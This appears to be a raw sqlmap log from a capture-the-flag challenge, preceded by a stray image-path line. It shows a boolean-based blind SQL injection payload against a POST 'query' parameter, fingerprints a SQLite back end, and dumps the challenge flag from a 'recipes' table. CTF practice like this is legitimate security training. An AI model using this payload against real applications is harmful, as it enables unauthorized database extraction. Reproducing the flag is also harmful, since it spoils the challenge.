 [*] starting @ 21:10:32 /2025-01-17/
[21:10:32] [INFO] parsing HTTP request from 'req'
[21:10:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: query (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: query=a%' AND 4519=4519 AND 'zISI%'='zISI
---
[21:10:32] [INFO] testing SQLite
[21:10:32] [INFO] confirming SQLite
[21:10:32] [INFO] actively fingerprinting SQLite
[21:10:32] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[21:10:32] [INFO] fetching entries of column(s) 'flag' for table 'recipes'
[21:10:32] [INFO] fetching number of column(s) 'flag' entries for table 'recipes' in database 'SQLite_masterdb'
[21:10:32] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[21:10:32] [INFO] retrieved:
[21:10:32] [WARNING] reflective value(s) found and filtering out
13
[21:10:34] [INFO] retrieved:
[21:10:35] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[21:10:35] [INFO] retrieved:
[21:10:36] [INFO] retrieved:
[21:10:37] [INFO] retrieved:
[21:10:37] [INFO] retrieved:
[21:10:38] [INFO] retrieved:
[21:10:39] [INFO] retrieved:
[21:10:40] [INFO] retrieved: poctf{uwsp_7h3_5leep3r_mu57_4w4k3n}